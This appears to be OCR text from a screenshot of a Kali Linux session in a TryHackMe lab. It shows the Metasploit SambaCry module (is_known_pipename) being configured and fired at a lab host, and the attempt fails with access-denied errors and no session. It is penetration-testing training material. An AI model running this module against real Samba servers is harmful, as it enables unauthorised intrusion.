 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 4 3 10.13.59.200 23:29
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
msf6 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
RHOSTS 10.10.250.170 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME milesdyson no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/is_known_pipename) > exploit
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum print$: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Write anonymous\wqQSG.txt: The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[-] 10.10.250.170:445 - Write anonymous\logs\FRCkY.txt: The server responded with an unexpected status code: STATUS_ACCESS_DENIED
[*] 10.10.250.170:445 - Use Rex client (SMB1 only) to enumerate directories, since it is not compatible with RubySMB client
[-] 10.10.250.170:445 - Enum milesdyson: The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[-] 10.10.250.170:445 - No suitable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER
[-] 10.10.250.170:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) > search sm
ENG
11:29 PM
Friday
2024-06-21
2